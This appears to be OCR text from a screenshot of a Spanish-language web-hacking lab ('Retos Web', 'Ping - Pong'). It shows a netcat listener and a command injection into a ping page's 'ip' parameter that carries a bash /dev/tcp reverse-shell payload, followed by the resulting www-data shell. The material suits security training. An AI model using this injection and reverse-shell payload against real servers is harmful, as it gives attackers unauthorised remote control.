 kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever 03:06:37 [5/54]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel st
ate UP group default qlen 1000
link/ether 08:00:27:b4:a1:05 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.16/24 brd 192.168.0.255 scope global dynamic nopre
fixroute eth0
valid_lft 34767sec preferred_lft 34767sec
inet6 fe80::18b7:4410:180e:bc7d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueu
e state DOWN group default
link/ether 02:42:e2:dc:29:84 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.0.16] from (UNKNOWN) [192.168.0.18] 41828
bash: cannot set terminal process group (879): Inappropriate ioctl fo
r device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/ping$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/ping$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN g
roup default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
state UP group default qlen 1000
link/ether 00:0c:29:d4:38:62 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fed4:3862/64 scope link
valid_lft forever preferred_lft forever
www-data@ubuntu:/var/www/html/ping$
Intercept is off
Learn more
192.168.0.18/ping/index.php?
192.168.0.18/ping/inde
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Hola! Estamos desarrollando un sistema que realiza ping a la IP que
se introduce vía parámetro, es bastante inestable y no funciona bien,
pero estamos seguros que es 100% seguro, para probarlo basta con
enviar por GET el parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1; 127.0.0.1;echo " bash -c "bash -i >& /
dev/tcp/192.168.0.16/4444 0>&1""
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.012/0.018/0.022/0.004 ms
rtt min/avg/max/mdev = 0.012/0.018/0.022/0.004 ms
Retos Web
192.168.0.18
Kali Linux Kali Tools Kali Docs Kali Forums
Bienvenido
Aquí tienes una lista de retos, pero quizás no sean los
únicos disponibles.
Bypass Login 1
Bypass Login 2
Ping - Pong